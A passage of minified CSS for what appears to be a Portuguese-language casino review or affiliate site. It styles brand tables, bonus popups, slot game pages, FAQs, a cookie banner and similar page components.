var(--main-padding);width:100%}.c-brand-table-item__name{font-weight:bold}.c-brand-table-item__bonus{color:var(--text-color);font-weight:bold;padding:var(--main-padding) 0;width:100%}.c-brand-table-item__button{background:var(--main-color);padding:var(--main-padding);width:100%;z-index:1}.c-brand-table-item__button button,.c-brand-table-item__button a{width:100%}.c-brand-table-item__body,.c-brand-table-item__top,.c-brand-table-item__button{align-items:center;display:flex;flex-direction:column}.c-brand-table-item__top,.c-brand-table-item__button{gap:10px}.c-brand-table__more-btn{display:flex !important;margin:0 auto;right:0;left:0;z-index:1}.c-brand-table__more-btn.o-active::after{transform:rotate(180deg)}@media(min-width: 992px){.c-brand-table-item:nth-child(+n+4){flex:1 0 100%;margin:0;padding:15px 15px 15px 0}.c-brand-table-item:nth-child(+n+4):after{border:1px solid #fff;border-right:none;right:initial;left:15px;top:0;bottom:0;margin:auto 0;transform:initial}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__body{background:var(--main-color);display:grid;grid-template-columns:1fr 224px;gap:30px;padding:0 0 0 50px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top{background:#fff;border-radius:0 90px 90px 0;display:grid;padding:10px 65px 10px 45px;grid-template-columns:230px 1fr;gap:10px 30px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top *{grid-column:2/3}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__logo{align-items:center;display:flex;grid-column:1/2;grid-row-start:1;grid-row-end:span 2}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__bonus{background:none;font-size:20px;padding:0}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__button{background:none;padding:0}}@media(min-width: 1440px){.c-brand-table{padding:15px 0}}.c-brand-info-modal{--body-width: 304px;--bg-height: calc(var(--body-width) - 100px);--logo-height: 80px;position:fixed;padding:16px 8px;top:0;left:0;transition:opacity .2s ease-in-out;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color: var(--grey_1);--scrollbar-size: 5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body.lazyloaded::before{background-image:url(../img/bg/brandPopupBg.jpg)}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:clamp(2px,.5vw,4px) solid #fff;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0px 0px 20px 0px #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:bold}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media(min-width: 768px){.c-brand-info-modal{--body-width: 500px;--logo-height: 135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-brands-stats{margin:45px 0 30px 0}.c-brands-stats__logo{background:var(--main-color);display:flex;justify-content:center;padding:20px 15px;position:relative}.c-brands-stats__logo img{position:relative}.c-brands-stats__logo::before{background:inherit;border-radius:10px;content:"";position:absolute;transform:rotate(-45deg);left:7%;top:40%;height:70px;width:70px}.c-brands-stats__body{background:var(--green);display:flex;flex-wrap:wrap;justify-content:center;gap:15px;padding-top:50px;padding-bottom:30px}.c-brands-stats__item{background:#fff;align-items:center;border-radius:10px;display:flex;flex-direction:column;flex:1 0 200px;justify-content:space-evenly;gap:15px;padding:10px 5px;min-height:82px}.c-brands-stats__item .number{font-size:30px;font-weight:600;white-space:nowrap}.c-brands-stats__item .title{font-size:14px}.c-brands-stats__item p{text-align:center}@media(min-width: 768px){.c-brands-stats__body{display:grid;grid-template-columns:repeat(4, 1fr);grid-template-rows:repeat(3, 1fr)}.c-brands-stats__item:first-child{grid-row:1/4}.c-brands-stats__item:nth-child(2){grid-row:1/3}.c-brands-stats__item:last-child{grid-row:1/4;grid-column:4/5}}@media(min-width: 992px){.c-brands-stats__item .title{font-size:16px}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;transition:transform .2s ease-in-out;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb, var(--dark) 90%, transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:bold;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}@media(min-width: 1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}}.c-filter-tabs{--btn-size: 60px;margin-top:35px;margin-bottom:35px;position:relative;transition:.2s ease-in-out}.c-filter-tabs::after{background:var(--border-color);content:"";position:absolute;left:0;top:calc(var(--btn-size)/2);height:3px;width:100%}.c-filter-tabs-scroller{align-items:center;display:flex;gap:20px;padding-bottom:8px;overflow-x:auto}.c-filter-tab{background:#fff;border:3px solid var(--main-color);border-radius:50px;cursor:pointer;padding:0 22px;font-size:16px;font-weight:bold;flex:0 0 200px;text-align:center;transition:.2s ease-in-out;height:var(--btn-size);z-index:1}.c-filter-tab.o-active,.c-filter-tab:hover{background:var(--main-color);color:#fff}@media(min-width: 425px){.c-filter-tabs-scroller{justify-content:center}}.js-filtered-item.o-hidden{display:none}.c-faq{display:flex;flex-direction:column;gap:clamp(var(--gap-s),2vw,var(--gap-m))}.c-faq__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px}.c-faq__item:hover .c-faq__question,.c-faq__item.js-active .c-faq__question{color:var(--red-300)}.c-faq__item.js-active .c-faq__question{margin-bottom:var(--gap-s)}.c-faq__question{color:var(--contrast-grey);transition:color .2s ease-in-out}.c-faq__question h3{font-size:clamp(16px,2vw,20px)}.c-faq__answer{font-weight:500}.c-toc{--list-collapse-height: 40px;--btn-width: 40px;align-items:center;background:var(--dark);cursor:pointer;display:flex;gap:var(--gap-m);justify-content:space-between;position:sticky;top:var(--header-height);left:0;transform:translateX(calc(var(--content-inner) * -1));width:calc(100% + var(--content-inner)*2);max-width:initial;z-index:14}.c-toc.js-active{z-index:99}.c-toc.js-active .c-toc__list{max-height:calc(90dvh - var(--header-height))}.c-toc.js-active .c-toc__btn{rotate:180deg}.c-toc__list{display:flex;flex-direction:column;max-height:var(--list-collapse-height);transition:max-height .2s ease-in-out;height:100%;width:100%;overflow:hidden}.c-toc__btn{order:1;flex:1 0 20px;position:absolute;top:0;transition:rotate .2s ease-in-out;right:0;padding:0;height:var(--list-collapse-height);width:var(--btn-width)}.c-toc__btn::before,.c-toc__btn::after{background:#fff;border-radius:5px;content:"";display:block;position:absolute;top:5px;bottom:0;right:0;left:0;margin:auto;height:2px;width:11px}.c-toc__btn::before{rotate:40deg;transform:translateX(-5px)}.c-toc__btn::after{rotate:-40deg;transform:translateX(5px)}.c-toc li{--bg: #fff;--color: #000}.c-toc li:hover{--bg: var(--red-300);--color: #fff}.c-toc li:active{--bg: var(--red-400);--color: #fff}.c-toc li.js-active{--bg: var(--dark);--color: #fff;padding-right:calc(var(--btn-width) + var(--gap-m));pointer-events:none;order:-1}.c-toc li.js-active p,.c-toc li.js-active a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.c-toc a{background:var(--bg);color:var(--color);display:block;font-size:16px;font-weight:bold;text-decoration:none;padding:8px 16px}.c-slot-page{display:flex;flex-direction:column;gap:10px;padding:15px var(--content-inner)}.c-slot-page__header h1{color:#fff;text-align:center;margin:0}.c-slot-page__rating{align-items:center;display:flex;justify-content:center}.c-slot-page__rating svg{height:22px}.c-slot-page__pre{align-items:center;background:#fff;color:var(--text-color);display:grid;grid-template-columns:1fr 100px;gap:10px;padding:10px}.c-slot-page__iframe-wrap iframe{min-height:400px}.c-slot-page__iframe-unavailable{align-items:center;display:flex;justify-content:center;padding:10px;position:relative;min-height:350px;width:100%}.c-slot-page__iframe-unavailable p{color:#fff;font-size:28px;font-weight:700;text-align:center;margin:0;width:100%;z-index:2}.c-slot-page__iframe-unavailable .blur{background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;display:block;filter:blur(5px);position:absolute;left:0;bottom:0;height:100%;width:100%;z-index:1}.c-slot-page__provider-logo{align-items:center;display:flex;gap:10px}.c-slot-page__provider-logo img{-o-object-fit:contain;object-fit:contain}.c-slot-page__play-btn{display:flex;justify-content:flex-end}.c-slot-page__play-btn .o-play-btn{font-size:12px;min-width:100px}.c-slot-page__provider-slot-num{font-size:10px}.c-slot-page__iframe img{filter:blur(5px)}.c-slot-page__bottom-title{color:#fff;font-size:18px;font-weight:600;margin:0 0 10px 0}@media(min-width: 768px){.c-slot-page__provider-slot-num{font-size:12px}.c-slot-page__provider-slot-num{font-size:14px}.c-slot-page__provider-logo img{height:50px;width:100px}.c-slot-page__header{align-items:center;display:flex;justify-content:space-between}}@media(min-width: 992px){.c-slot-page{display:grid;grid-template-columns:1fr 270px}.c-slot-page__header{grid-column:1/4}.c-slot-page__body{display:flex;flex-direction:column;grid-column:1/3}.c-slot-page__iframe-wrap{flex-grow:1}.c-slot-page__iframe-wrap iframe{height:100%}.c-slot-page__iframe-unavailable{min-height:450px}}.c-other-slots{display:flex;gap:10px;overflow:hidden;overflow-x:auto}.c-other-slots__item{background:#fff;color:var(--text-color);display:flex;gap:10px;height:90px;flex:0 0 270px;transition:all .2s ease-in-out;text-decoration:none;width:270px}.c-other-slots__item:hover{transform:scale(1.05)}.c-other-slots__logo-wrap img{-o-object-fit:cover;object-fit:cover;height:100%;width:128px}.c-other-slots__name{font-weight:600;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.c-other-slots__rating{align-items:center;display:flex;gap:10px}.c-other-slots__rating svg{stroke:#f2ce82;height:14px}.c-other-slots__rating span{font-size:12px}.c-other-slots__info{display:flex;flex-direction:column;justify-content:center}@media(min-width: 992px){.c-other-slots{align-items:flex-end;flex-direction:column;overflow:initial}.c-other-slots__item{flex:initial}}.c-breadcrumbs__list{display:flex;font-weight:500;gap:var(--gap-s);font-size:14px;overflow-x:auto}.c-breadcrumbs__list a{color:var(--contrast-grey);display:inline-block;line-height:20px;text-decoration:none}.c-breadcrumbs__list li{white-space:nowrap}.c-breadcrumbs__list li:not(:last-child){display:flex;gap:var(--gap-s)}.c-breadcrumbs__list li:not(:last-child)::after{content:"/";color:var(--contrast-grey)}.c-breadcrumbs__list li:last-child{color:var(--red-300)}.c-brand-fs{width:100%}.c-brand-fs h1{color:var(--text-color)}@media(min-width: 1440px){.c-brand-fs{padding-left:calc(100% - var(--wrapper-width));padding-right:calc(100% - var(--wrapper-width))}}.c-about-brand{align-items:flex-start;padding:var(--content-inner);gap:var(--gap-sm) calc(var(--gap-l) + var(--gap-s))}.c-about-brand .c-brand-logo-wrap{cursor:pointer;flex:0 0 203px;margin-left:auto;margin-right:auto}.c-about-brand .c-brand-logo-wrap.js-disable{pointer-events:none}.c-about-brand__right-column{flex:1 0 70%}.c-about-brand__text{font-weight:550}.c-about-brand__author-info{color:var(--contrast-grey);flex:1 0 200px;gap:4px 8px}.c-about-brand__author-info-link-wrap{gap:4px 16px}.c-about-brand__bonus{border:2px solid var(--red-100);border-radius:var(--b-radius);flex:1 0 100%;padding:calc(19px + var(--gap-m)) 16px 16px;gap:var(--gap-sm) calc(var(--gap-l)*2);margin-top:22px;position:relative}.c-about-brand__bonus::before{background:var(--red-100);border-radius:var(--b-radius);content:"Bónus e códigos promocionais";color:var(--text-color);font-weight:bold;text-transform:uppercase;padding:8px;text-align:center;top:-23px;position:absolute;left:0;right:0;margin:0 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:-moz-fit-content;width:fit-content}.c-about-brand__bonus-value{background:var(--red-100);border-radius:var(--b-radius);font-size:clamp(18px,2vw,24px);font-weight:bold;padding:8px 16px;text-align:center}.c-about-brand__bonus .c-play-btn,.c-about-brand__bonus .c-promo-btn{line-height:clamp(44px,5vw,62px);font-size:clamp(16px,2vw,24px)}.c-about-brand__bonus>*{flex:1 0 40%}.c-about-brand__advantages{font-size:16px;margin-top:clamp(0px,1vw,16px) !important}.c-about-brand__advantages li{font-weight:bold}.c-about-brand__advantages li::before{border-radius:0;rotate:45deg;top:7px;left:2px}.c-about-brand__responsible{font-size:14px;margin-top:clamp(0px,1vw,8px)}@media(min-width: 1024px){.c-about-brand__bonus>*{max-width:45%}}@media(min-width: 1200px){.c-about-brand{row-gap:calc(var(--gap-l)*2);padding:32px 64px}.c-about-brand .c-brand-logo-wrap{flex-basis:183px}.c-about-brand .c-brand-logo-wrap img{height:142px}.c-about-brand__bonus{padding:64px 64px 32px 64px}}.c-brand-grade__left{--bg-width: 288px;--rating: 0;--rating-num: 0;background-repeat:no-repeat;background-position:center;background-size:100%;position:relative;margin:0 auto;height:195px;width:var(--bg-width)}.c-brand-grade__left::before,.c-brand-grade__left::after{position:absolute}.c-brand-grade__left::before{background-repeat:no-repeat;background-position:top center;background-size:contain;content:"";top:72%;left:6px;rotate:340deg;transform-origin:right center;transform:rotate(calc(220 * var(--rating) / 100 * 1deg));height:10px;width:138px}.c-brand-grade__left::after{align-items:center;background-repeat:no-repeat;background-position:center;background-size:contain;content:var(--rating-num);display:flex;font-size:16px;font-weight:bold;justify-content:center;top:60%;left:0;right:0;margin:auto;height:48px;width:48px}.c-brand-grade.lazyloaded .c-brand-grade__left{background-image:url("../img/icons/brand/rating-bar.svg")}.c-brand-grade.lazyloaded .c-brand-grade__left::before{background-image:url(../img/icons/brand/rating-bar-arrow.svg);animation:tick 2s ease-in-out}.c-brand-grade.lazyloaded .c-brand-grade__left::after{background-image:url(../img/bg/rating-bg.svg)}.c-brand-grade__right{flex:1}.c-brand-grade__right .c-more-btn{margin:var(--gap-s) auto 0 auto;width:-moz-fit-content;width:fit-content}.c-brand-grade__item{--icon-color: var(--red-300);border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);font-size:14px;font-weight:500;padding:8px 16px 8px 52px}.c-brand-grade__item-num:hover .c-brand-grade__item-hover{opacity:1;visibility:visible}.c-brand-grade__item-num{position:relative;width:-moz-fit-content;width:fit-content}.c-brand-grade__item-hover{background:#000;border-radius:var(--b-radius);color:#fff;position:absolute;padding:10px;opacity:0;right:-111px;visibility:hidden;transition:opacity .2s ease-in-out;bottom:calc(100% + 12px);min-width:249px;z-index:3}.c-brand-grade__item-hover::before{background:inherit;content:"";position:absolute;bottom:0;transform:translateY(7px) rotate(45deg);left:0;right:0;margin:0 auto;height:22px;width:22px;z-index:-1}.c-brand-grade__item.js-hidden{display:none}.c-brand-grade__item::before{position:absolute;top:0;bottom:0;left:16px;margin:auto 0}.c-brand-grade__item .o-icon-lazy__right::after{--icon-color: var(--contrast-grey);--icon-height: 16px}@media(min-width: 992px){.c-brand-grade{flex-direction:row;gap:clamp(var(--gap-m),5vw,60px)}.c-brand-grade__left{--bg-width: 488px;margin:initial;height:331px}.c-brand-grade__left::after{font-size:20px;height:66px;width:66px}.c-brand-grade__left::before{top:70%;left:12px;height:16px;width:232px}.c-brand-grade__item{padding:8px 16px 8px 60px;font-size:16px}}@keyframes tick{0%{transform:rotate(0deg)}50%{transform:rotate(0deg)}100%{transform:rotate(calc(220 * var(--rating) / 100 * 1deg))}}.c-brand-tabs{gap:clamp(var(--gap-sm),2vw,24px)}.c-brand-tabs-characteristics{gap:clamp(var(--gap-sm),2vw,18px)}.c-brand-tabs-characteristics:not(.js-active){display:none}.c-brand-tabs-characteristics__item{display:flex;flex-direction:column;gap:var(--gap-s);font-size:clamp(16px,2vw,18px);font-weight:500}.c-brand-tabs-characteristics__item .o-h3{font-size:clamp(18px,2vw,20px)}.c-brand-tabs-characteristics__item a{text-decoration:none}.c-brand-tabs-characteristics ul,.c-brand-tabs-characteristics__list{display:flex;flex-wrap:wrap;gap:var(--gap-s)}.c-brand-tabs-characteristics ul li,.c-brand-tabs-characteristics__list li{background:var(--red-100);border-radius:var(--b-radius);padding:8px;list-style:none}.c-brand-tabs-characteristics ul .o-lazy-icon__left,.c-brand-tabs-characteristics__list .o-lazy-icon__left{align-items:center}.c-anchors__list{padding-top:8px !important;padding-bottom:8px !important}.c-anchors__list::-webkit-scrollbar{height:5px}.c-anchors__list::-webkit-scrollbar-thumb{background:var(--grey_1);border-radius:var(--b-radius)}.c-anchors__list a{--icon-color: var(--red-300);align-items:center;background:var(--red-100);border-radius:40px;border:2px solid rgba(0,0,0,0);color:var(--red-300);gap:var(--gap-s);display:inline-flex;font-weight:bold;padding:11px 16px;text-decoration:none;transition:.2s ease-in-out;transition-property:background,color,border-color,box-shadow;white-space:nowrap}.c-anchors__list a::before{transition:.2s ease-in-out;transition-property:background-color}.c-anchors__list a:focus{background:var(--red-100);border-color:var(--red-300)}.c-anchors__list a:active{box-shadow:0px 0px 8px 0px var(--red-300)}.c-anchors__list a:hover,.c-anchors__list a:active{--icon-color: #fff;background:var(--red-300);color:#fff}.c-other-brands--alternatives{--scrollbar-size: 8px;padding-bottom:var(--scrollbar-size)}.c-other-brands__item{align-items:center;background:var(--red-100);border-radius:var(--b-radius);padding:16px;text-align:center;flex:1 0 20%;min-width:250px}.c-other-brands .c-play-btn,.c-other-brands .c-brand-logo-wrap,.c-other-brands__logo{width:100%}.c-other-brands__logo{display:block}.c-other-brands__name{color:var(--text-color);font-size:clamp(16px,2vw,20px);font-weight:bold;line-height:clamp(40px,5vw,45px)}.c-other-brands .c-play-btn{font-size:16px;font-weight:900;text-transform:uppercase;line-height:clamp(44px,5vw,54px)}@media(min-width: 992px){.c-other-brands{justify-content:flex-start}}@media(min-width: 1440px){.c-other-brands__item{flex-grow:1}}.c-other-items{gap:clamp(var(--gap-s),3vw,var(--gap-m))}.c-other-items__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);flex:1 0 30%;padding:16px;min-width:280px}.c-other-items__item a{color:var(--text-color);font-weight:bold;font-size:20px;text-decoration:none}.c-other-slots{display:flex;gap:10px;overflow:hidden;overflow-x:auto}.c-other-slots__item{background:#fff;color:#000;display:flex;gap:10px;height:90px;flex:0 0 270px;transition:all .2s ease-in-out;text-decoration:none;width:270px}.c-other-slots__item:hover{transform:scale(1.05)}.c-other-slots__logo-wrap img{-o-object-fit:cover;object-fit:cover;height:100%;width:128px}.c-other-slots__name{font-weight:600;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.c-other-slots__rating{align-items:center;display:flex;gap:10px}.c-other-slots__rating svg{stroke:#f2ce82;height:14px}.c-other-slots__rating span{font-size:12px}.c-other-slots__info{display:flex;flex-direction:column;justify-content:center}@media(min-width: 992px){.c-other-slots{align-items:flex-end;flex-direction:column;overflow:initial}.c-other-slots__item{flex:initial}}.c-slots{--items-num: 2;--flexBasis: calc(100% / var(--items-num) - var(--gap-m));--img-size: 139px;--demo-width: 930px}.c-slots__item,.c-slots__item-img,.c-slots__item-overlay{border-radius:var(--b-radius)}.c-slots__item-img,.c-slots__item-overlay{aspect-ratio:1/1;height:auto;width:100%}.c-slots__item{position:relative;flex:1 0 var(--flexBasis);min-width:var(--img-size)}.c-slots__item:hover .c-slots__item-overlay{opacity:1;visibility:visible}.c-slots__item-overlay{background:rgba(0,0,0,.6);position:absolute;padding:0 clamp(8px,2vw,22px);top:0;left:0;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out,visible .2s ease-in-out}.c-slots__item-overlay .c-demo-btn,.c-slots__item-overlay .c-play-btn{font-size:calc(var(--body-font) - 2px);line-height:clamp(38px,5vw,42px);white-space:nowrap;width:100%}.c-slots__item-overlay .c-play-btn{border:2px solid var(--red);font-weight:900;text-transform:uppercase}.c-slots__item-name{color:var(--text-color);display:inline-block;font-weight:bold;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.c-slots__demo{--padding-v: 28px;--padding-h: 16px;padding:var(--padding-v) var(--padding-h);margin:auto;max-width:var(--demo-width);width:100%}.c-slots__demo-container{background:var(--main-color);display:none;position:fixed;top:0;left:0;overflow-y:auto;transition:.2s ease-in-out;height:100dvh;width:100%;z-index:99}.c-slots__demo-container.js-active{display:flex}.c-slots__demo-controls{margin-left:auto}.c-slots__demo-close{margin-left:auto}.c-slots__demo-iframe{height:calc(100dvh - var(--padding-v)*2 - var(--gap-m)*2 - 38px - clamp(38px,5vw,57px));max-height:567px;width:100%}.c-slots__demo-play{font-size:clamp(16px,5vw,18px);max-width:360px;width:100%}@media(min-width: 768px){.c-slots{--items-num: 3}}@media(min-width: 992px){.c-slots{--demo-width: 1400px}.c-slots__demo-iframe{max-height:80dvh}.c-slots__demo-container{top:0;height:100dvh;z-index:99}}@media(min-width: 1024px){.c-slots{--items-num: 4;justify-content:flex-start}}.js-slots-tabs-item:not(.js-active){display:none}.c-steps-1,.c-steps-2,.c-steps-3{counter-reset:step;gap:25px}.c-steps-1{justify-content:center}.c-steps-2__item{display:grid}.c-steps-1__item,.c-steps-2__item{position:relative}.c-steps-1__item::before,.c-steps-2__item::before{align-items:center;display:flex;justify-content:center}.c-steps-1__item::before,.c-steps-2__item::before,.c-steps-3__item::before{counter-increment:step;content:counter(step);color:#fff;font-size:64px;font-weight:700;line-height:1}.c-steps-1__item{background:#eceeed;padding:57.5px 20px 37.5px;margin-top:37.5px}.c-steps-1__item::before{background:var(--red-color);left:0;margin:0 auto;position:absolute;right:0;padding:5px;top:0;transform:translateY(-50%);height:75px;width:75px}.c-steps-2__item::before{background:var(--main-color)}.c-steps-2__body{--padding: 15px;background:#eceeed;padding:var(--padding)}.c-steps-1__title,.c-steps-2__title{font-size:21px;font-weight:700}.c-steps-1__text,.c-steps-2__text{font-size:18px}.c-steps-3__item::before{color:var(--text-color)}@media(min-width: 768px){.c-steps-1{flex-direction:column}.c-steps-1__item{align-items:center;display:flex}.c-steps-1__item::before{top:0;bottom:0;margin:auto 0}.c-steps-1__item:not(:nth-child(2n)){margin:0 0 0 37.5px;padding:25px 50px 20px 87.5px}.c-steps-1__item:not(:nth-child(2n))::before{left:0;right:initial;transform:translateX(-50%)}.c-steps-1__item:nth-child(2n){margin:0 37.5px 0 0;padding:25px 87.5px 20px 50px}.c-steps-1__item:nth-child(2n)::before{left:initial;transform:translateX(50%)}.c-steps-2__item{grid-template-columns:70px 1fr}.c-steps-2__body{padding:25px 50px}.c-steps-3{max-width:760px}.c-steps-3__item{align-items:center;display:grid;grid-template-columns:200px auto 1fr;gap:30px}.c-steps-3__item::before{order:2;font-size:120px}.c-steps-3__text{order:3}}.c-algorithm{--icons-size: 66px;gap:5px;margin-top:calc(var(--icons-size)/2 + 30px)}.c-algorithm__item{position:relative;--padding: 15px;background:#eceeed;padding:var(--padding)}.c-algorithm__item::before{align-items:center;display:flex;justify-content:center}.c-algorithm__title{font-size:21px;font-weight:700}.c-algorithm__item{padding-top:calc(var(--icons-size)/2 + var(--padding));padding-bottom:calc(var(--icons-size)/2 + var(--padding))}.c-algorithm__item.lazyloaded::before{background-image:url(../img/icons/checked.svg)}.c-algorithm__item::before{background-color:#fff;background-size:26px;background-position:center;background-repeat:no-repeat;border-radius:50%;content:"";transform:translateY(-50%);top:0;left:0;right:0;margin:0 auto;position:absolute;height:var(--icons-size);width:var(--icons-size)}.c-algorithm__body{gap:10px}.c-algorithm__title{margin-bottom:5px}@media(min-width: 768px){.c-algorithm__item{padding:25px 50px}.c-algorithm{--icons-size: 100px;gap:10px;margin-top:50px;margin-bottom:25px}.c-algorithm__item{--padding: 25px;display:grid;padding-left:calc(var(--icons-size)/2 + var(--padding));margin-left:calc(var(--icons-size)/2);min-height:var(--icons-size)}.c-algorithm__item::before{background-size:40px;right:initial;bottom:0;margin:auto 0;transform:translateY(0%) translateX(-50%)}}@media(min-width: 992px){.c-algorithm__item{align-items:center;display:flex;gap:15px}.c-algorithm__body{flex:1 0 20%}.c-algorithm__title{margin:0;flex:1 0 160px;max-width:200px}}.o-author-row{font-size:14px;font-weight:500}.o-author-name__wrapper{position:relative}.o-author-name__wrapper:hover .o-author__hover{display:flex;opacity:1}.o-author__hover{background:#fff;border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);display:none;flex-wrap:wrap;position:absolute;padding:16px;min-width:260px;left:-42px;top:42px;opacity:0;transition:opacity .2s ease-in-out;margin:0 auto;z-index:20}.o-author__hover-left{flex:0 0 48px}.o-author__hover-right{flex:1 0 40%}.o-author__hover-right .c-socials-list{--icon-size: 28px;gap:8px;justify-content:flex-start}.o-author__hover-bottom{flex:1 0 100%}.o-author__hover-bottom a{text-decoration:underline}.o-author__hover-name{font-weight:bold;font-size:18px}.o-author__hover .c-socials-list{margin-top:4px}.o-author__hover::after,.o-author__hover::before{content:"";display:block;top:0;transform:translateY(-90%);left:0;position:absolute;height:26px}.o-author__hover::after{width:100%}.o-author__hover::before{background:#fff;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);right:0;margin:0 auto;width:35px}.o-author-name{color:var(--contrast-grey);font-weight:bold}.c-quote{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:clamp(16px,2vw,32px) clamp(16px,2vw,24px)}.c-quote .c-socials-list{--icon-size: 30px;row-gap:var(--gap-s)}.c-quote__job{gap:var(--gap-ss);font-size:14px;font-weight:500}.c-quote__job a{color:var(--text-color);font-weight:bold;font-size:16px}.c-quote__top{flex:0 0 200px}.c-quote__text{flex:1 0 60%}.c-quote-brick__content{font-style:italic;font-weight:550}.c-quote-brick__end{font-size:clamp(14px,3vw,16px);font-weight:500;gap:4px}.c-quote-brick__end-author{font-style:italic}.c-quote-brick.lazyloaded::before{background-image:url(../img/icons/quote.svg)}.c-email-sub{background:var(--red-100);border-radius:calc(var(--b-radius)*2);padding:var(--content-inner)}.c-email-sub__form.lazyloaded::after{background-image:url("../img/icons/email-icon.png")}.c-email-sub__form::after{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;order:-1;height:241px;width:256px}.c-email-sub__top,.c-email-sub__success{gap:calc(var(--gap-s)/2)}.c-email-sub__top{order:-2}.c-email-sub__desc{font-weight:550}.c-email-sub__input{background:#fff;box-shadow:var(--box-shadow-deafult);border-radius:40px;min-height:54px;padding:16px}.c-email-sub__input::-moz-placeholder{color:#000;font-weight:500}.c-email-sub__input,.c-email-sub__input::placeholder{color:#000;font-weight:500}@media(min-width: 768px){.c-email-sub{padding:24px}.c-email-sub__form{display:grid;row-gap:var(--gap-l);-moz-column-gap:calc(var(--gap-m)*2);column-gap:calc(var(--gap-m)*2);justify-content:space-between}.c-email-sub__form::after{grid-column:2/3;grid-row:1/span 4}.c-email-sub__top{grid-row:2/3}.c-email-sub__success{grid-row:2/4}.c-email-sub__input-group{grid-row:3/4}.c-email-sub__success{gap:var(--gap-s)}.c-email-sub__success .o-reload-btn{margin-top:var(--gap-m)}}@media(min-width: 1200px){.c-email-sub{padding:24px 51px}.c-email-sub__input-group{position:relative}.c-email-sub__input-group .c-send-btn{position:absolute;right:6px;top:6px;bottom:6px;margin:auto 0;min-width:150px}}.c-cookie-policy{position:fixed;transition:scale .2s ease-in-out;left:0;right:0;bottom:0;margin:0 auto;pointer-events:none;width:100%;z-index:16}.c-cookie-policy:not(.js-active){display:none}.c-cookie-policy.js-active.js-collapsed .c-cookie-policy__body{transform:translateY(0) scaleY(1);pointer-events:initial}.c-cookie-policy__body{border-top-right-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);transform:translateY(-50%) scaleY(0);transition:transform .2s ease-in-out}.c-cookie-policy__toggle-btn,.c-cookie-policy__body{background:color-mix(in srgb, var(--main-color) 95%, transparent)}.c-cookie-policy__toggle-btn{background-size:32px;border-radius:0 var(--b-radius) var(--b-radius) 0;position:absolute;pointer-events:initial;top:0;left:0;transform:translateY(-100%);transition:border-radius .2s ease-in-out;height:48px;width:48px}.c-cookie-policy__toggle-btn.js-active{border-bottom-right-radius:unset}.c-cookie-policy__toggle-btn,.c-cookie-policy__title::after{background-image:url(../img/icons/cookies.svg);background-repeat:no-repeat;background-position:center}.c-cookie-policy__title::after{background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy__accept-btn{background:none;font-size:var(--body-font);margin-top:var(--gap-s)}@media(min-width: 768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit;max-width:552px}.c-cookie-policy__body{border-radius:0 var(--b-radius) var(--b-radius) var(--b-radius)}.c-cookie-policy__toggle-btn{border-radius:var(--b-radius)}.c-cookie-policy__toggle-btn.js-active{border-bottom-left-radius:unset}}.c-map{--b-radius: 50px;--map-heigth: 390px;--close-icon-size: 40px;--tab-width: 50px;position:relative}.c-map__tabs{--scrollbar-size: 0.3em;--scrollbar-color: var(--main-color);background:var(--green-color);border-radius:var(--b-radius) 0 0 var(--b-radius);position:absolute;padding:50px 